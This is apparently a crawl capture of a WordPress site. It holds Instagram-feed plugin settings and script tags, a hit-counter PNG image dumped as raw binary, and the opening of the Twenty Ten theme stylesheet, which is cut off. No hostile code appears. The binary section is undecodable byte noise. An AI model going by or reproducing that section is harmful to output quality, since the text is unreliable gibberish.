ox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"250","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"none","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"none","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"#429FFF","th_thumb_user_color":"#FFFFFF","mas_thumb_user_bg_color":"#429FFF","mas_thumb_user_color":"#FFFFFF","id":"1"};
var wdi_front = {"feed_counter":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=2.4.34' id='wdi_frontend-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=2.4.34' id='wdi_responsive-js'></script>
<script type='text/javascript' id='wdi_gallery_box-js-extra'>
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.34' id='wdi_gallery_box-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.min.js?ver=2.4.34' id='jquery-mobile-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mCustomScrollbar.concat.min.js?ver=2.4.34' id='jquery-mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.0.min.js?ver=2.4.34' id='jquery-fullscreen-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitwebcounter.com/counter/counter.php?page=7848476&style=0005&nbdigits=6&type=page&initCount=0
body_size: 6377
content:
�PNG

   IHDR   �      V�L   	pHYs  �  ��+  �IDATh���yxTE��ߪs�t�>�%�tVBBB6YdSAQt׫������Q��:\�u�q��\�m7@@���=!�t�����>u���M��}�{M=y�Nu�_��W_m_5�ee�k���2c�$J8|k�{w���V�����?0�,�P��`���0`�˟�g88'}��˛7~��IgϘ{��H�d6�|>�l4��x�p��+�`*���e�ξ��=�_L�a�`�+�l�L0T�����%�]YV~w�c&���Z�ћ�M��{f��� ��w;�O�g�1 ��0�����ٶ����F�i�����{�z���a+^]����sv�-}t!���WN~��_���=�6�m���� W\}�U�ޡqB�{o�'��;22�S�% 8�Z�r�#�'�! z�;�{���=7c�E�2[l��df��U��u����7���]���A�,+�X�N'y}.�����;� Lf�=���aѣ�e8r���g�����x0��¡��Y&I*�X4�F	a@aQ�}=��_�q̶t��1d8���E��۾�����{@a��`0�÷k]����\j��iz�0����G~N�Hgg��԰�_���*�yӆ�BAI�Ⱥ�f�s� �z�v{�H JB��	�}�����w?��' 	�Co��졃�w��N�R�D��Љ֖������bQ����D�A��� ��TTME���a�C	���Z�y�Om-G7|���;c���P8���
y#��N�{����� ��I��<^�{��k�~���~�������{v����=|	 ��z���o����}?�����V�ژ�K6�KFW^u�U��3�b��4S)"bh츩SϞ��ۛ�p�ֽ~�=#+4*��ؐ��-��YE�)	�w���PD��}�(��Œ&J�����hT6�|>��h},:$��I���a�#ˊ(J\!$ӑ��ș<����<�k��hTQ����KƎ���˧"!�B�AV��#��ʠ0٨[�̛��������3�,~�@,u�Ȳ�+�rܔ�qS��������A��)�f�I�~ʴ�KF����	a��7!���� [Z��yW�4e	�	�Y�%T��$ӑ���6qҬ��f%������pp8c�PB�2F)=������\�N'�;犟�9�R[8	c�Ҍ��@�+��cM�Ͼ��38 # Z!TR����{EQ�'��g�,*���egؕ��1PJ5GQ���M&�(�%Zh%����=�~���G񈂒��Q� ����- ���sMXR.%	��ߊ�����0PQ'r:'�>\4��9��d&������  Ը����zS�~��l��/���� BS)�LU��b&��� ���=��� �C�@�k�Xrr��rF�%���T�LfE4*V�Af�QJA��Nv;|p��_~��l�ņxeZZF�����XAa�(j3*� �q �=�5� +'���==-���)��H$<}ּ.�
)�ɷy�R��E1��2�TpZ �O�x�է AV�������G�\�� B(�D'��b��*%�
��Ѻ}�^����߸\�PU :I?n�tI���Ec'L��q����$+iz�̣�R���ڽc�����8���w�BB,�����˯X<���� �@ ���h1*f ����4y�w��uS�D�� 	���Gv?��ƻ�~��W��)����<��J9gdQ��Y�>xwŎ��QJUU�1&��m�-���2Fi"�	00�����O��P��rޝT�/j�Y�����^.@<DѠ�%{���w�|^Y6�(��\��7����k$I�{�RW[�hmͥ��t���M2�I_��瑍
o�{�|�����7_��6��`PL6������Ύc�^f��9���
�Ֆ��w�S�_(u�`���'^Y�$�&AoP�x��c�uOv�  ��^1t�.�<i��jS5�h�k3/�@p��W�:���?yKǉ�x\���*��X-V��I y��V���jʰ詬���$hz4ߦm�����?�e�D� �!,u�z̖�����I��t���riOw�Q� ��/�>s�Y�g��w������a�w�(&���O�c�;EQ�\G��=۶~����e�z�i�-�f����;;�>]�vS�a*��ڽ�.�����j��-=M���V������KK�~��d��I�o���+��h�m}��'ݮBE k?~{��yE� (EkK���Sm3!`* �,�U�}��W��j=��T��?�b��)� �-un�{X�x<n#�$����귷�� &�@,�(�4�"+��(�ho��I�H�^��h����K+_Y\��9Ӿ��ۿ���L�* 8P����E�9���>���y<�}�.�E���7�jK3��eZF~EU��	�w޲(���$�j0�G��u��j3[����>�ŚF	��1���&M/�����|�zҞ�˟�o��z�ܼ|�d4�A(@@!P 0��sϟ��Ǎ D����VLZG
��"�qd�2Lzl���c����۽s������'Lih8�����V[�,3cJ�Q���l�b5[���Y����ѡ����)�% ���K�|��:�`?a�Bឮ�����G���Ȋ��9�����*&+%��7D��=�����jQ0����QQd#1�䈡�W�������M�bK��䩳3,�p&N��zK��׽wϞy���fU\��Ѩ�<Bb"�=a5g�pN�"�[B�n ͪ�<ã��L���?�mG͎�[ Xl�O?����p�-��1 �1���#.S]���b1{��FY��4�x�]���{�H$�(TtڢF�R*�Bu li�e�E2M�x4D�1�9�����S��N��$Y6[m�HdHQ�����;]>�x3�mb�U�P�o��bCz��y��sϛ"�T�t�rJZ{.� �yy��@��]�X���l5$���1�Z8gX��@(4��[U�٥�l6�3������(��GBE��{�D���]�_=��'����	��1��qK����WU�l`4�x�1�,%=��;��NΙ1��c�uh(��9
����䙃1~�$�b���kF���I��E \�ɔ��+)�g+&�J5 �hH���o�ә� ��'Cuty� J��*''���r�K��~��{{{t:���z���*Jx3�(��ķ$�b����Iΰ�a>��*^�ٗ��lѲJTЉT�t�e�/���0�r�������KK�44��ȩ���+Wٻo�����,{�n�$8;�����H��r�,�3j��?�x4�z�*4yI��K_0�񯚝���z�^�j�'��= @HEEUK���@ś�o�� �TUu�]-];�j4w�k����<	�/�ϓ�_�f�&�Ҭ�����do�iOe�L&T��{�(�	����a��*kkm���&9y��b�R @zF|hH;�
��@[���N�Z����� ��f��Y�+�I-<l22��h�רj4?7���K�����z**�9��qG�Z��M�o��}����D�CK�>@�/-�}F�6
�ʫ�v�*:��T�Y[Z��s��<z3���˫>���p8|��������/{�1�r*]�� ;;���^�O��W�x\����! cܴ���;�����tmA9% %ť "�S�(+C<�	 ��3�A/ �b d%}dфP �{�Ə��
�D֩���P$�&@�5G�]~!�jA��A�����a�3v�$�1��p(��y� �ʒyH~B�>�<eFPL�S1��]�5����\�~ �f��YUT'ā�|{&p�ys��������>���ۯ��z���1c9'UW��f���Cы�͝<mjkSW��������=���00�
| Tc��붽�\v �'"�޹�!���efd46�D�\��7k/�?Kԁ`�t�灀�+�Ţ�K��2C!��8���}��y�L��d|���}�5 ��?��T�S�245���ä'�.���/�>s��.�c�񄣾�����N�'�ߟ��v��* I��<n�f[�R(~�����Kx����?v:��8�A�Le��il>x�57�CW �G��p��q�� A{K�7_����݁������`Ƭi�P���؟^\��<�Q��)��c��;*�ߧ�Cz���Z��qUhs���>�<}�l�L�\�~玍�� ���7,Z���x��8��O)T�޾M~�z\Ɂr�fOKC[V�(�Ne�� ��)�_�'����iMON�v`�d�����}<�G*l۲�;�6[m^O�ST~�f����P���/�Λ7Ǟ5�Le_�Ł�]~_�I�P��)��v��v���g��-�\k�Y�*!`�`�g��3��g�3�i��K��S�MX�1��~f�m��v��/<8��"#ӱ�zk2�j�ȹ��%֌Q?������o����U��� :��^z��cǚSzjs��;oz�w�F��jb[DX�3,z�[�@��]�
�p�����ˏ�� %Z����4y�U&�@<ƚ�Yx�O��QT�{S,�����g������Ǣ��û�43��f�������Mu�/��s
����r��P�������)]9mƅ $���<Q�gk���W3�m����N'sTKS)(,[�١�Kͺ����bkk�S��2�JeL�;��{��,�����+ݻg����S�PUl����?x��� *��T��d}��wKJ�`��9+�?�����s�g�BT�1����=+^|��H8W���LM��.��ʛo[b6� ��ң5{���� o�F~�򏿭��` 1�q� %���]r�]��W.d�)N���o���ÇvƢ�ĕ+����1��Y�7����s. ����G�������,,j��߯[��- |� ����t�׏��lT,��� cq>���b\(�K�r�~O]���ʳ���[0��
b0�F��b1������{|>ӑ�1��G��KOY��PЗ�p��ؾ�[��攊�	�wfV�(�����&�}`߮-�>�;�:��WZ6.8ř:��e��콺ڽ�=�P8�u��d?�̌�9]��ȋDB<  ��[V11ɱX�<�Ǿޮo�����5]�Ƙ@B��YW��0n�̴4;�6��8zd��T ��`5m\t�ys�{<�~�ǤXE�NQ�:I��D���D��E}��p8��PA���M8��\qhW��1~���t��s�����9'ݞuق�N?��!�1v����H$�x<�Pw&�d�,�݃����~�k�/-=3��(�$=�E�Ҩ٥���ڽ�/297.~,����X,:41M�ʬivQQG�F��h4� qTɘ]ۍ�$Q�1Q�l��R��SU��m߉'D clT��a����WcC��P"$7ٿ�&=%�U��m�$��$'ҟs�X���Q��h����h*�%=�F��M�{����j?]TUU�"��Q��q�-JD��5��ݶ廎-��v�Ƃy��fDA�(���7��gp ����Ѻm�G��(��ʻl���1S�1������r��qgg�5�ǚ���DI���TN*)�9��j��(��:�3��6'������A��V�(��O�t�%�$�=�Avv����n����d��bQ ����b�RE�^J�ɮv��/**/sVrxKz�����p-5�[���ݎ-�X4���m[k����Q8��;��N9�@* nw�7_}�}�?}>W*���~�H�����w,U<&u6sv;�������}��ukߪ��<	���=�� ٹ#n����1�D��$uv#�h�Ĝ��tx��u�����nE�x��˯��b�$Iҧ�9eOG}�v$����! ø	g?���8�v1�Ah��~�gC� ��eY��7��L�5�߳e���F�͍�^��W.�6���7�9�b����q�~����z�:�nƬ���Y�7}�v�E�ѶֺwV��۫o�p��_��j=�P0ɉE�_��O�$9vGne�d�߳�fk(` '�N�x���n}��9�1'�r8�i#�0�m��պ5��~/�DQ���(=V/I{���c�Xc���<t֔97���bM�1FT�de�mO�iS9o�3��f�KZ� �P(��{��@��_Hz����s���	��;����O�4p�����wGW�� ��`8��� ��u�xo %�-zp�y��X9v�k+��z] ڏ5~��ܼB�=��>R9�RO$��<���1�߽k�w���ˏ?�炂
B��9�E�����c�M�gO�@u`,�B�H8��{9��D������P��v�}�̾T�I�/=���Wj;:5^�gce�Y�̞ 
�C�p8��eY�}��l�z���I�������������J���[��='��	����� gكѣ�    IEND�B`�

--- FILE ---
content_type: text/css
request_url: http://www.angelsdiabolics.cat/wp-content/themes/twentyten/style.css?ver=20190507
body_size: 6266
content:
/*
Theme Name: Twenty Ten
Theme URI: https://wordpress.org/themes/twentyten/
Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.
Author: the WordPress team
Author URI: https://wordpress.org/
Version: 3.6
Tested up to: 5.9
Requires at least: 3.0
Requires PHP: 5.2.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu, flexible-header, featured-images, footer-widgets, featured-image-header, block-patterns
Text Domain: twentyten
*/


/* =Reset default browser CSS. Based on work by Eric Meyer.
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	margin: 0 -240px 0 0;
	width: 100%;
}
#content {
	margin: 0 280px 0 20px;
}
#primary,
#secondary {
	float: right;
	overflow: hidden;
	width: 220px;
}
#secondary {
	clear: right;
}
#footer {
	clear: both;
	width: 100%;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 640px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url {
	font-family: Georgia, "Bitstream Charter", serif;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.calendar_wrap,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
input[type="submit"] {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 940px;
}
#wrapper {
	background: #fff;
	margin-top: 20px;
	padding: 0 20px;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}
#footer-widget-area .widget-area {
	float: left;
	margin-right: 20px;
	width: 220px;
}
#footer-widget-area #fourth {
	margin-right: 0;
}
#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 700px;
}
#site-generator {
	float: right;
	width: 220px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #f1f1f1;
}
body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	overflow: auto;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: smaller;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="number"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:link {
	color: #0066cc;
}
a:visited {
	color: #743399;
}
a:active,
a:hover {
	color: #ff4b33;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	overflow: hidden;
	position: absolute !important;
	height: 1px;
	width: 1px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	padding: 30px 0 0 0;
}
#site-title {
	float: left;
	font-size: 30px;
	line-height: 36px;
	margin: 0 0 18px 0;
	width: 700px;
}
#site-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	clear: right;
	float: right;
	font-style: italic;
	margin: 15px 0 18px 0;
	width: 220px;
}

/* This is the custom header image */
#branding img {
	border-top: 4px solid #000;
	border-bottom: 1px solid #000;
	display: block;
	float: left;
}


/* =Menu
-------------------------------------------------------------- */

#access {
	background: #000;
	display: block;
	float: left;
	margin: 0 auto;
	width: 940px;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
	width: 928px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access a {
	color: #aaa;
	display: block;
	line-height: 38px;
	padding: 0 10px;
	text-decoration: none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 38px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #333;
	line-height: 1em;
	padding: 10px;
	width: 160px;
	height: auto;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #333;
	color: #fff;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current_page_ancestor > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #fff;
}
* html #access ul li.current_page_item a,
* html #access ul li.current_page_ancestor a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #fff;
}


/* =Content
-------------------------------------------------------------- */

#main {
	clear: both;
	overflow: hidden;
	padding: 40px 0 0 0;
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	color: #333;
	font-size: 16px;
	line-height: 24px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 24px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.5em;
	margin: 0 0 20px 0;
}
#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #777;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	color: #333;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:link,
.page-title a:visited {
	color: #777;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #ff4b33;
}
#content .entry-title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 1.3em;
	margin-bottom: 0;
}
.entry-title a:link,
.entry-title a:visited {
	color: #000;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #ff4b33;
}
.entry-meta {
	color: #777;
	font-size: 12px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 12px 0 0 0;
}
.entry-content .more-link {
	white-space: nowrap;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 24px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #777;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	line-height: 48px;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #777;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #777;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ff4b33;
}
#content .video-player {
	padding: 0;
}
.format-standard .wp-video,
.format-standard .wp-audio-shortcode,
.format-audio .wp-audio-shortcode,
.format-standard .video-player {
	margin-bottom: 24px;
}

/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
